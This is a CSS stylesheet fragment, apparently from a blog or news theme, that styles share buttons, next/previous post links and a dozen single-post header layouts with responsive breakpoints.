.post-share.style-10 .social-item.has-count .icon:after, .post-share.style-10 .social-item.has-count .icon:before, .post-share.style-10 .social-item.has-title .icon:after, .post-share.style-10 .social-item.has-title .icon:before {
display: inline-block
}
.post-share.style-10 .social-item.has-count .icon, .post-share.style-10 .social-item.has-title .icon {
padding: 0 16px 0 11px;
min-width: 33px
}
.post-share.style-10 .social-item .item-title, .post-share.style-10 .social-item .number {
height: 32px
}
.post-share.style-11 .social-item .item-title, .post-share.style-11 .social-item .number {
background: #fff;
margin: 1px!important;
height: 30px;
border-radius: 0 3px 3px 0;
color: inherit;
border: none;
line-height: 30px;
min-width: 30px
}
.post-share.style-11 .social-item a .bf-icon {
line-height: 30px
}
.post-share.style-11 .social-item .icon, .post-share.style-11 .social-item a>span {
padding: 0 8px
}
.post-share.style-11 .post-share-btn {
padding: 0 6px
}
.post-share.style-11 .share-handler.post-share-btn {
margin-right: 14px
}
.post-share.style-11 .social-item.has-count.has-title .item-title {
margin: 1px -1px 0 0!important;
border-radius: 0!important
}
.post-share.style-11 .social-item.has-count.has-title .number {
padding-left: 0;
margin-left: -4px!important
}
.next-prev-post {
padding: 25px 0 0;
margin: 30px 0 0;
position: relative;
border-top: 1px solid #e8e8e8
}
.bs-newsletter-pack+.next-prev-post, .post-author+.next-prev-post {
border-top: none;
padding: 0 20px
}
.next-prev-post .prev-post {
width: 50%;
float: left;
padding-right: 15px;
text-align: left
}
.next-prev-post .prev-post .pre-title .fa {
margin-right: 10px
}
.next-prev-post .next-post {
width: 50%;
float: right;
padding-left: 15px;
text-align: right
}
.next-prev-post .next-post .pre-title .fa {
margin-left: 10px
}
.next-prev-post .pre-title {
text-transform: uppercase;
font-size: 13px;
color: #8a8a8a;
margin-bottom: 6px
}
.next-prev-post .title {
font-size: 15px;
margin: 0;
line-height: 1.4
}
.post-tp-1-header .post-meta-wrap {
margin: 15px 0 20px;
padding: 0
}
.post-tp-1-header .post-meta-wrap .post-meta {
padding: 0
}
.post-tp-1-header .post-meta-wrap .term-badges+.post-meta .post-author-a:last-child .post-author:after {
display: none
}
.post-tp-1-header .term-badges {
float: right;
margin: 0;
display: inline;
line-height: 18px
}
.post-tp-1-header .term-badges:first-child:last-child {
float: none
}
.post-tp-1-header .term-badges a {
background: #444;
padding: 0 6px;
display: inline-block;
line-height: 18px;
font-size: 10px;
color: #fff;
margin: 0 0 0 4px
}
.post-tp-1-header .term-badges .term-badge:first-child a {
margin: 0
}
.post-tp-1-header .single-post-title {
margin: 0 0 15px
}
.post-tp-1-header .single-post-title+.post-subtitle {
margin-top: -5px
}
.post-tp-1-header .single-post-excerpt {
margin-top: -8px;
padding-bottom: 10px
}
.post-tp-1-header .post-subtitle+.single-post-excerpt {
padding: 10px 0;
margin: 0
}
.post-tp-1-header .single-post-excerpt+.post-meta-wrap {
margin-top: 2px
}
@media only screen and (max-width:420px) {
.post-tp-1-header .term-badges {
float: none;
margin-bottom: 10px;
display: block
}
.post-tp-1-header .post-meta-wrap {
margin: 10px 0 12px;
padding: 0
}
}
.post-tp-2-header {
position: relative;
margin: 0 0 25px
}
.post-tp-2-header.wfi {
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-color: #565656
}
.post-tp-2-header.wfi:before {
background: rgba(0,0,0,.35);
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0
}
.post-tp-2-header .post-header-inner {
padding: 30px 0 0;
position: relative
}
.post-tp-2-header.wfi .post-header-inner {
padding: 30px;
height: 560px;
overflow: hidden
}
.post-tp-2-header.wfi .post-header-title {
position: absolute;
bottom: 30px;
left: 0;
right: 0
}
.post-tp-2-header.nfi .post-header-title {
margin-top: 20px
}
.post-tp-2-header.wfi .single-post-title {
color: #fff
}
.post-tp-2-header.nfi .single-post-title {
margin: 10px 0
}
.post-tp-2-header .single-post-title+.post-subtitle {
margin: 0 0 15px
}
.post-tp-2-header.wfi .single-post-title+.post-subtitle {
color: #fff
}
.post-tp-2-header .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto;
margin-bottom: 10px
}
.post-tp-2-header.wfi .post-meta, .post-tp-2-header.wfi .post-meta .post-author-a:hover, .post-tp-2-header.wfi .post-meta .views, .post-tp-2-header.wfi .post-meta a, .post-tp-2-header.wfi .post-meta a:hover, .post-tp-2-header.wfi .post-meta b {
color: #fff!important
}
.post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a, .post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a:hover, .post-tp-2-header.wfi .post-meta.single-post-meta .time {
color: rgba(255,255,255,.55)!important
}
.post-tp-2-header.wfi .post-meta.single-post-meta>a+span:before, .post-tp-2-header.wfi .post-meta.single-post-meta>span+a:before, .post-tp-2-header.wfi .post-meta.single-post-meta>span+span:before {
background: rgba(255,255,255,.43)
}
.post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
box-shadow: 0 2px 1px rgba(0,0,0,.13)
}
.post-tp-2-header .image-credit {
position: absolute;
right: 10px;
bottom: 10px;
font-size: 9px
}
.post-tp-2-header.wfi .image-credit {
color: rgba(255,255,255,.7)
}
.post-tp-2-header.wfi .image-credit:hover {
color: #fff
}
.post-template-2 .post-embed {
margin-bottom: 20px
}
.post-tp-2-header .bf-breadcrumb {
position: absolute;
left: 0;
top: 15px
}
.post-tp-2-header .single-post-excerpt {
padding-bottom: 12px
}
.post-tp-2-header.wfi .single-post-excerpt {
color: #fff
}
.post-tp-2-header .post-subtitle+.single-post-excerpt {
margin-top: -5px
}
.post-tp-2-header.nfi .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end {
display: none
}
@media only screen and (max-width:1080px) {
.post-tp-2-header.wfi .post-header-inner {
height: 450px
}
}
@media only screen and (max-width:680px) {
.post-tp-2-header.wfi .post-header-inner {
height: 420px
}
}
.post-tp-3-header {
position: relative;
margin-bottom: 25px
}
.post-tp-3-header.wfi {
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-color: #565656
}
.post-tp-3-header.wfi:before {
background: rgba(0,0,0,.35);
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0
}
.post-tp-3-header.wfi .post-header-inner {
padding: 30px;
height: 560px;
position: relative;
overflow: hidden
}
.post-tp-3-header.wfi .post-header-title {
position: absolute;
bottom: 30px;
left: 30px;
right: 30px
}
.post-tp-3-header.wfi .single-post-title {
color: #fff
}
.post-tp-3-header.nfi .single-post-title {
margin: 10px 0 12px
}
.post-tp-3-header .single-post-title+.post-subtitle {
margin: 0 0 15px
}
.post-tp-3-header.wfi .single-post-title+.post-subtitle {
color: #fff
}
.post-tp-3-header .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto;
margin-bottom: 10px
}
.post-tp-3-header.wfi .post-meta, .post-tp-3-header.wfi .post-meta .post-author-a:hover, .post-tp-3-header.wfi .post-meta .views, .post-tp-3-header.wfi .post-meta a, .post-tp-3-header.wfi .post-meta a:hover, .post-tp-3-header.wfi .post-meta b {
color: #fff!important
}
.post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a, .post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a:hover, .post-tp-3-header.wfi .post-meta.single-post-meta .time {
color: rgba(255,255,255,.55)!important
}
.post-tp-3-header.wfi .post-meta.single-post-meta>a+span:before, .post-tp-3-header.wfi .post-meta.single-post-meta>span+a:before, .post-tp-3-header.wfi .post-meta.single-post-meta>span+span:before {
background: rgba(255,255,255,.43)
}
.post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
box-shadow: 0 2px 1px rgba(0,0,0,.13)
}
.post-tp-3-header .image-credit {
position: absolute;
right: 10px;
bottom: 10px;
font-size: 9px
}
.post-tp-3-header.wfi .image-credit {
color: rgba(255,255,255,.7)
}
.post-tp-3-header.wfi .image-credit:hover {
color: #fff
}
.post-template-3 .post-embed {
margin-bottom: 20px
}
.post-tp-3-header .single-post-excerpt {
color: #fff;
padding-bottom: 12px
}
.post-tp-3-header .post-subtitle+.single-post-excerpt {
margin-top: -5px
}
.post-tp-3-header.nfi .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end {
display: none
}
@media only screen and (max-width:1080px) {
.post-tp-3-header.wfi .post-header-inner {
height: 450px
}
}
@media only screen and (max-width:780px) {
.post-tp-3-header.wfi .post-header-inner {
padding: 20px
}
.post-tp-3-header.wfi .post-header-title {
bottom: 20px;
left: 20px;
right: 20px
}
.post-tp-3-header .image-credit {
bottom: 5px
}
.post-tp-3-header .bf-breadcrumb {
margin-top: 0
}
}
@media only screen and (max-width:680px) {
.post-tp-3-header.wfi .post-header-inner {
height: 420px
}
}
.post-tp-4-header {
position: relative;
margin: 0 0 25px
}
.post-tp-4-header.wfi {
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-color: #565656
}
.post-tp-4-header.wfi:before {
background: rgba(0,0,0,.25);
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0
}
.post-tp-4-header.nfi .post-header-inner {
padding: 18px 10px 10px;
position: relative
}
.post-tp-4-header.wfi .post-header-inner {
padding: 18px 30px 30px;
height: 580px;
position: relative;
overflow: hidden
}
.post-tp-4-header.wfi .post-header-title {
position: absolute;
bottom: 30px;
left: 0;
right: 0;
text-shadow: 0 3px 3px rgba(0,0,0,.39)
}
.post-tp-4-header.nfi .post-header-title {
margin-top: 60px;
position: relative;
opacity: 1!important
}
.post-tp-4-header .single-post-title {
text-align: center
}
.post-tp-4-header.wfi .single-post-title {
color: #fff
}
.post-tp-4-header .single-post-title+.post-subtitle {
margin: 0 0 15px;
text-align: center
}
.post-tp-4-header.wfi .single-post-title+.post-subtitle {
color: #fff
}
.post-tp-4-header .term-badges.floated {
position: absolute;
top: 30px;
left: 0;
right: 0;
bottom: auto;
text-align: center
}
.post-tp-4-header.wfi .term-badges.floated .term-badge a, .post-tp-4-header.wfi .term-badges.floated a {
background: #fff!important;
color: #444!important
}
.post-tp-4-header .post-meta a, .post-tp-4-header.wfi .post-meta, .post-tp-4-header.wfi .post-meta .post-author-a:hover, .post-tp-4-header.wfi .post-meta .views, .post-tp-4-header.wfi .post-meta a:hover, .post-tp-4-header.wfi .post-meta b {
color: #fff!important
}
.post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a, .post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a:hover, .post-tp-4-header.wfi .post-meta.single-post-meta .time {
color: rgba(255,255,255,.55)!important
}
.post-tp-4-header.wfi .post-meta.single-post-meta>a+span:before, .post-tp-4-header.wfi .post-meta.single-post-meta>span+a:before, .post-tp-4-header.wfi .post-meta.single-post-meta>span+span:before {
background: rgba(255,255,255,.43)
}
.post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
box-shadow: 0 2px 1px rgba(0,0,0,.13)
}
.post-tp-4-header .post-meta {
text-align: center
}
.post-tp-4-header .image-credit {
position: absolute;
right: 0;
bottom: 0;
color: #fff;
font-size: 10px;
line-height: 20px;
background: rgba(0,0,0,.24);
padding: 0 8px
}
.post-tp-4-header .move-to-content {
display: block;
text-align: center;
font-size: 36px
}
.post-tp-4-header.wfi .move-to-content {
color: #fff
}
.post-tp-4-header .move-to-content .fa {
cursor: pointer
}
.post-template-4 .post-embed {
margin-bottom: 20px
}
.post-tp-4-header.show-cat-badges.show-breadcrumb .term-badges.floated {
top: 55px
}
.post-tp-4-header .single-post-excerpt {
color: #fff;
padding-bottom: 12px;
text-align: center;
max-width: 80%;
margin-left: auto;
margin-right: auto
}
.post-tp-4-header .post-subtitle+.single-post-excerpt {
margin-top: -5px
}
.post-tp-4-header .bf-breadcrumb.bc-light-color .bf-breadcrumb-item.bf-breadcrumb-end {
display: none
}
@media only screen and (max-width:1080px) {
.post-tp-4-header.wfi .post-header-inner {
height: 500px
}
}
@media only screen and (max-width:680px) {
.post-tp-4-header.wfi .post-header-inner {
height: 430px
}
body.single .bf-breadcrumb .bf-breadcrumb-item:last-child {
display: none
}
}
.post-tp-5-header {
position: relative;
margin-bottom: 25px
}
.post-tp-5-header.wfi {
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-color: #565656
}
.post-tp-5-header.wfi:before {
background: rgba(0,0,0,.25);
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0
}
.post-tp-5-header.nfi .post-header-inner {
padding-top: 30px;
position: relative;
opacity: 1!important;
margin-top: 5px
}
.post-tp-5-header.wfi .post-header-inner {
padding: 20px 30px 30px;
height: 580px;
position: relative;
overflow: hidden
}
.post-tp-5-header.wfi .post-header-title {
position: absolute;
bottom: 30px;
left: 0;
right: 0;
text-shadow: 0 3px 3px rgba(0,0,0,.39)
}
.post-tp-5-header.nfi .post-header-title {
opacity: 1!important;
position: relative
}
.post-tp-5-header .single-post-title {
text-align: center;
padding: 0 25px
}
.post-tp-5-header.nfi .single-post-title {
margin: 12px 0
}
.post-tp-5-header.wfi .single-post-title {
color: #fff;
text-align: center;
text-shadow: 0 3px 3px rgba(0,0,0,.39);
padding: 0 25px
}
.post-tp-5-header .single-post-title+.post-subtitle {
margin: 0 0 15px
}
.post-tp-5-header.wfi .single-post-title+.post-subtitle {
color: #fff;
text-align: center
}
.post-tp-5-header .term-badges.floated {
position: absolute;
top: 30px;
left: 0;
right: 0;
text-align: center
}
.post-tp-5-header.nfi .term-badges.floated {
top: 0
}
.post-tp-5-header.wfi .term-badges.floated .term-badge a, .post-tp-5-header.wfi .term-badges.floated a {
background: #fff!important;
color: #444!important
}
.post-tp-5-header.wfi .post-meta, .post-tp-5-header.wfi .post-meta .post-author-a:hover, .post-tp-5-header.wfi .post-meta .views, .post-tp-5-header.wfi .post-meta a, .post-tp-5-header.wfi .post-meta a:hover, .post-tp-5-header.wfi .post-meta b {
color: #fff!important
}
.post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a, .post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a:hover, .post-tp-5-header.wfi .post-meta.single-post-meta .time {
color: rgba(255,255,255,.55)!important
}
.post-tp-5-header.wfi .post-meta.single-post-meta>a+span:before, .post-tp-5-header.wfi .post-meta.single-post-meta>span+a:before, .post-tp-5-header.wfi .post-meta.single-post-meta>span+span:before {
background: rgba(255,255,255,.43)
}
.post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
box-shadow: 0 2px 1px rgba(0,0,0,.13)
}
.post-tp-5-header .post-meta {
text-align: center
}
.post-tp-5-header .image-credit {
position: absolute;
right: 0;
bottom: 0;
color: #fff;
font-size: 10px;
line-height: 20px;
background: rgba(0,0,0,.24);
padding: 0 8px
}
.post-tp-5-header .move-to-content {
display: block;
text-align: center;
font-size: 36px
}
.post-tp-5-header.wfi .move-to-content {
color: #fff
}
.post-tp-5-header .move-to-content .fa {
cursor: pointer
}
.post-template-5 .post-embed {
margin-bottom: 20px
}
.post-tp-5-header .single-post-excerpt {
padding-bottom: 12px;
text-align: center;
max-width: 80%;
margin-left: auto;
margin-right: auto
}
.post-tp-5-header.wfi .single-post-excerpt {
color: #fff
}
.post-tp-5-header .post-subtitle+.single-post-excerpt {
margin-top: -5px
}
@media only screen and (max-width:780px) {
.post-tp-5-header.wfi .post-header-inner {
padding: 20px
}
.post-tp-5-header.wfi .post-header-title {
bottom: 20px;
left: 20px;
right: 20px
}
}
.post-tp-6-header {
position: relative;
margin-bottom: 25px
}
.post-tp-6-header.wfi {
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-color: #565656;
height: 550px
}
.post-template-6 .post-header-inner {
position: relative;
overflow: hidden;
padding: 10px 0 20px
}
.post-template-6.wfi .post-header-inner {
padding: 20px 20px 20px 0;
background: #fff;
margin-top: -150px
}
.layout-2-col.layout-left-sidebar.post-template-6.wfi .post-header-inner, .layout-3-col.layout-3-col-3.post-template-6.wfi .post-header-inner, .layout-3-col.layout-3-col-4.post-template-6.wfi .post-header-inner, .layout-3-col.layout-3-col-5.post-template-6.wfi .post-header-inner, .layout-3-col.layout-3-col-6.post-template-6.wfi .post-header-inner {
padding-left: 20px;
padding-right: 20px;
margin-left: -20px;
margin-right: -20px
}
.post-template-6.post-template-6-no-term.wfi .post-header-inner {
padding-top: 33px;
padding-bottom: 30px
}
.post-template-6.post-template-6-no-meta.wfi .post-header-inner {
padding-top: 25px;
padding-bottom: 20px
}
.post-template-6.post-template-6-no-meta.post-template-6-no-term.wfi .post-header-inner {
padding-top: 35px;
padding-bottom: 20px;
margin-top: -120px
}
.post-template-6 .single-post-title {
margin: 0 0 15px
}
.post-template-6 .single-post-title+.post-subtitle {
margin: -5px 0 15px
}
.post-template-6 .post-header-inner .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto;
margin-bottom: 11px
}
.post-tp-6-header.wfi .term-badges.floated .term-badge a, .post-tp-6-header.wfi .term-badges.floated a {
background: #fff!important;
color: #444!important
}
.post-tp-6-header.wfi .post-meta, .post-tp-6-header.wfi .post-meta .post-author, .post-tp-6-header.wfi .post-meta a {
color: #fff
}
.post-tp-6-header .post-meta {
text-align: center
}
.post-tp-6-header .image-credit {
position: absolute;
right: 0;
bottom: 0;
color: #fff;
font-size: 10px;
line-height: 20px;
background: rgba(0,0,0,.24);
padding: 0 8px
}
.post-tp-6-header.wfi .image-credit:hover {
background: rgba(0,0,0,.35)
}
.post-template-6 .post-embed {
margin-bottom: 20px
}
.post-template-6 .post-header-inner .single-post-excerpt {
margin-top: -8px;
padding-bottom: 10px
}
.post-template-6 .post-header-inner .post-subtitle+.single-post-excerpt {
padding: 0 0 10px;
margin: -5px 0 0
}
.post-template-6 .post-header-inner .single-post-excerpt+.post-meta-wrap {
margin-top: 2px
}
@media only screen and (max-width:1080px) {
.post-tp-5-header.wfi .post-header-inner, .post-tp-6-header.wfi {
height: 450px
}
}
@media only screen and (max-width:780px) {
.post-tp-6-header.wfi {
height: 350px
}
.post-template-6.wfi .post-header-inner {
margin-top: 0;
padding-top: 0
}
.post-tp-6-header.wfi .post-header-inner {
padding: 20px
}
.post-tp-6-header.wfi .post-header-title {
bottom: 20px;
left: 20px;
right: 20px
}
}
.post-tp-7-header {
position: relative;
margin: 0
}
.post-tp-7-header.wfi {
background-color: #565656;
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover
}
.post-tp-7-header.wfi:before {
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.65) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.55)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 380px
}
.post-tp-7-header.wfi .post-header-inner {
padding: 30px 30px 0;
height: 580px;
position: relative
}
.post-tp-7-header.nfi .post-header-inner {
margin: 5px 0 0;
position: relative
}
.post-tp-7-header.wfi .post-header-title {
position: absolute;
bottom: 0;
left: -25px;
right: -25px;
background: #fff;
padding: 25px 25px 0
}
.post-tp-7-header .post-header-title .single-post-title {
margin-top: 0
}
.post-tp-7-header .single-post-title+.post-subtitle {
margin: -2px 0 13px
}
.post-tp-7-header .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto;
margin-bottom: 15px
}
.post-tp-7-header .image-credit {
position: absolute;
right: 0;
top: -21px;
line-height: 20px;
background: rgba(0,0,0,.24);
padding: 0 8px;
overflow: hidden;
white-space: nowrap
}
.post-tp-7-header.wfi .image-credit {
color: #fff
}
.post-tp-7-header.nfi .image-credit {
display: none
}
.post-template-7 .post-embed {
margin-bottom: 20px
}
.post-tp-7-header .bf-breadcrumb {
margin-bottom: 10px
}
.post-tp-7-header .single-post-excerpt {
padding-bottom: 10px
}
.post-tp-7-header .post-subtitle+.single-post-excerpt {
padding: 0 0 10px;
margin: -5px 0 0
}
.post-tp-7-header .single-post-excerpt+.post-meta-wrap {
margin-top: 2px
}
@media only screen and (max-width:1366px) {
.post-tp-7-header.wfi .post-header-inner {
height: 500px
}
}
@media only screen and (max-width:1080px) {
.post-tp-7-header.wfi .post-header-inner {
height: 400px
}
}
@media only screen and (max-width:980px) {
.post-tp-7-header .post-header-title {
left: 0;
right: 0
}
}
.post-tp-8-header {
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
position: relative;
background-color: #565656;
height: 350px;
float: left;
width: 40%;
margin: 0 30px 25px 0
}
.post-template-8 .post-header-inner {
padding: 0;
margin-bottom: 15px;
position: relative;
overflow: hidden
}
.post-template-8 .single-post-title {
margin: 0 0 13px
}
.post-template-8 .single-post-title+.post-subtitle {
margin: -7px 0 15px
}
.post-template-8 .single-post-title:last-child {
margin-bottom: 0
}
.post-template-8 .post-header-inner .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto;
margin-bottom: 15px
}
.post-tp-8-header .term-badges.floated .term-badge a, .post-tp-8-header .term-badges.floated a {
background: #fff!important;
color: #444!important
}
.post-tp-8-header .post-meta, .post-tp-8-header .post-meta .post-author, .post-tp-8-header .post-meta a {
color: #fff
}
.post-tp-8-header .post-meta {
text-align: center
}
.post-tp-8-header .image-credit {
position: absolute;
bottom: 0;
left: 0;
padding: 0 8px;
line-height: 20px;
background: rgba(0,0,0,.24);
font-size: 10px;
color: #fff
}
.post-template-8 .single-post-excerpt {
margin-top: -5px;
padding-bottom: 10px
}
.post-template-8 .post-subtitle+.single-post-excerpt {
padding: 0 0 10px;
margin: -5px 0 0
}
.post-template-8 .single-post-excerpt+.post-meta-wrap {
margin-top: 2px
}
@media only screen and (max-width:780px) {
.post-tp-8-header {
width: 100%;
margin-right: 0
}
.post-template-8 .post-header-inner {
margin-top: 0;
padding-top: 0
}
.post-tp-8-header .post-header-inner {
padding: 20px
}
.post-tp-8-header .post-header-title {
bottom: 20px;
left: 20px;
right: 20px
}
}
.post-template-9 .post-header-inner {
padding: 0;
margin-bottom: 20px;
position: relative;
overflow: hidden
}
.post-template-9 .single-post-title {
margin: 0 0 12px
}
.post-template-9 .single-post-title+.post-subtitle {
margin: -7px 0 15px
}
.post-template-9 .single-post-title:last-child {
margin-bottom: 0
}
.post-template-9 .post-header-inner .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto;
margin-bottom: 15px
}
.post-tp-9-header .term-badges.floated .term-badge a, .post-tp-9-header .term-badges.floated a {
background: #fff!important;
color: #444!important
}
.post-tp-9-header .post-meta, .post-tp-9-header .post-meta .post-author, .post-tp-9-header .post-meta a {
color: #fff
}
.post-template-9 .post-header-inner .single-post-excerpt {
margin-top: -5px;
padding-bottom: 10px
}
.post-template-9 .post-header-inner .post-subtitle+.single-post-excerpt {
padding: 0 0 10px;
margin: -5px 0 0
}
.post-template-9 .post-header-inner .single-post-excerpt+.post-meta-wrap {
margin-top: 2px
}
.post-tp-10-header {
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
position: relative;
background-color: #565656;
height: 350px;
float: left;
width: 40%;
margin: 0 30px 25px 0
}
.post-template-10 .post-header-inner {
padding: 0;
margin-bottom: 20px;
position: relative;
overflow: hidden
}
.post-template-10 .single-featured:empty {
display: none
}
.post-template-10 .single-post-title {
margin: 0 0 13px
}
.post-template-10 .single-post-title+.post-subtitle {
margin: -5px 0 13px
}
.post-template-10 .single-post-title:last-child {
margin-bottom: 0
}
.post-template-10 .post-header-inner .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto;
margin-bottom: 15px
}
.post-tp-10-header .term-badges.floated .term-badge a, .post-tp-10-header .term-badges.floated a {
background: #fff!important;
color: #444!important
}
.post-tp-10-header .post-meta, .post-tp-10-header .post-meta .post-author, .post-tp-10-header .post-meta a {
color: #fff
}
.post-tp-10-header .post-meta {
text-align: center
}
.post-template-10 .post-header-inner .single-post-excerpt {
margin-top: -5px;
padding-bottom: 10px
}
.post-template-10 .post-header-inner .single-post-excerpt:last-child {
margin-bottom: 0!important;
padding-bottom: 0!important
}
.post-template-10 .post-header-inner .post-subtitle+.single-post-excerpt {
padding: 0 0 10px;
margin: -5px 0 0
}
.post-template-10 .post-header-inner .single-post-excerpt+.post-meta-wrap {
margin-top: 2px
}
@media only screen and (max-width:780px) {
.post-tp-10-header {
width: 100%;
margin-right: 0
}
.post-template-10 .post-header-inner {
margin-top: 0;
padding-top: 0
}
.post-tp-10-header .post-header-inner {
padding: 20px
}
.post-tp-10-header .post-header-title {
bottom: 20px;
left: 20px;
right: 20px
}
.post-tp-10-header .image-credit {
bottom: 5px
}
}
.post-tp-11-header {
position: relative;
margin-bottom: 15px
}
.post-tp-11-header.wfi {
margin-bottom: 25px;
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-color: #565656
}
.post-tp-11-header.wfi:before {
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.65) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.55)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0, rgba(0,0,0,.55) 100%);
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 380px
}
.post-tp-11-header.wfi .post-header-inner {
height: 470px;
position: relative;
overflow: hidden
}
.post-tp-11-header.wfi .post-header-title {
position: absolute;
bottom: 25px;
left: 25px;
right: 25px
}
.post-tp-11-header .single-post-title {
margin: 0 0 10px
}
.post-tp-11-header.wfi .single-post-title {
color: #fff
}
.post-tp-11-header .single-post-title+.post-subtitle {
margin: 0 0 13px
}
.post-tp-11-header.wfi .single-post-title+.post-subtitle {
color: #fff
}
.post-tp-11-header .single-post-title:last-child {
margin-bottom: 0
}
.post-tp-11-header .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto;
margin-bottom: 15px
}
.post-tp-11-header.wfi .post-meta, .post-tp-11-header.wfi .post-meta .post-author-a:hover, .post-tp-11-header.wfi .post-meta .views, .post-tp-11-header.wfi .post-meta a, .post-tp-11-header.wfi .post-meta a:hover, .post-tp-11-header.wfi .post-meta b {
color: #fff!important
}
.post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a, .post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a:hover, .post-tp-11-header.wfi .post-meta.single-post-meta .time {
color: rgba(255,255,255,.55)!important
}
.post-tp-11-header.wfi .post-meta.single-post-meta>a+span:before, .post-tp-11-header.wfi .post-meta.single-post-meta>span+a:before, .post-tp-11-header.wfi .post-meta.single-post-meta>span+span:before {
background: rgba(255,255,255,.43)
}
.post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
box-shadow: 0 2px 1px rgba(0,0,0,.13)
}
.post-tp-11-header .image-credit {
position: absolute;
right: 10px;
bottom: 10px;
font-size: 9px;
overflow: hidden;
white-space: nowrap
}
.post-tp-11-header.wfi .image-credit {
color: rgba(255,255,255,.7)
}
.post-tp-11-header.wfi .image-credit:hover {
color: #fff
}
.post-template-11 .post-embed {
margin-bottom: 20px
}
.post-template-11 .bf-breadcrumb {
margin: -7px 0 9px
}
.post-tp-11-header .single-post-excerpt {
color: #fff;
padding-bottom: 12px
}
.post-tp-11-header .single-post-excerpt:last-child {
padding-bottom: 0!important
}
.post-tp-11-header .post-subtitle+.single-post-excerpt {
margin-top: -5px
}
@media only screen and (max-width:1080px) {
.post-tp-11-header.wfi .post-header-inner {
height: 450px
}
}
@media only screen and (max-width:780px) {
.post-tp-11-header.wfi .post-header-inner {
height: 380px;
padding: 20px
}
.post-tp-11-header.wfi .post-header-title {
bottom: 20px;
left: 20px;
right: 20px
}
.post-tp-11-header .image-credit {
bottom: 5px
}
}
.post-tp-12-header {
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
position: relative;
background-color: #3c3c3c;
margin: 0 0 25px
}
.post-tp-12-header .single-post-share {
margin: 25px 0 -20px!important;
text-align: center
}
.post-tp-12-header .single-post-share li {
margin: 0 3px;
float: none;
display: inline-block
}
.post-tp-12-header .single-featured {
margin: 20px auto 0;
max-width: 900px;
text-align: center
}
.post-tp-12-header .single-featured>* {
margin-left: auto;
margin-right: auto
}
.post-tp-12-header .post-header-inner {
padding: 40px 25px 50px;
position: relative
}
